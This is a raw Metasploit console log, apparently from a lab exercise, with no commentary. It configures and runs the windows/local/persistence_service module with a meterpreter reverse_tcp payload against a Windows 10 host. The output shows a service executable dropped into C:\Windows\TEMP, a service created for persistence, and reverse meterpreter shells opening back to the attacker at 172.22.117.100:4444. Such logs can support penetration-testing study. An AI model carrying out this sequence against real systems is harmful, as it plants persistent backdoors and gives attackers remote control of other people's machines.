 msf6 exploit(windows/local/persistence_service) > set LHOST 172.22.117.100
LHOST => 172.22.117.100
msf6 exploit(windows/local/persistence_service) > set SESSION 2
SESSION => 2
msf6 exploit(windows/local/persistence_service) > options
Module options (exploit/windows/local/persistence_service):
Name Current Setting Required Description
REMOTE_EXE_NAME no The remote victim name. Random string as default.
REMOTE_EXE_PATH no The remote victim exe path to run. Use temp directory as default.
RETRY_TIME 5 no The retry time that shell connect failed. 5 seconds as default.
SERVICE_DESCRIPTION no The description of service. Random string as default.
SERVICE_NAME no The name of service. Random string as default.
SESSION 2 yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.22.117.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Windows
msf6 exploit(windows/local/persistence_service) > run
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] Running module against WINDOWS10
[*] Sending stage (175174 bytes) to 172.22.117.20
[+] Meterpreter service exe written to C:\Windows\TEMP\
[*] Creating service
[*] Cleanup Meterpreter RC File: /root/.msf4/logs/persistence/WINDOWS10_20220723.2656/WINDOWS10_20220723.2656.rc
[*] Sending stage (175174 bytes) to 172.22.117.20
[*] Meterpreter session 3 opened (172.22.117.100:4444 -> 172.22.117.20:61693 ) at 2022-07-23 02:26:57 -0400
meterpreter > [*] Meterpreter session 4 opened (172.22.117.100:4444 -> 172.22.117.20:61695 ) at 2022-07-23 02:26:58 -0400
meterpreter >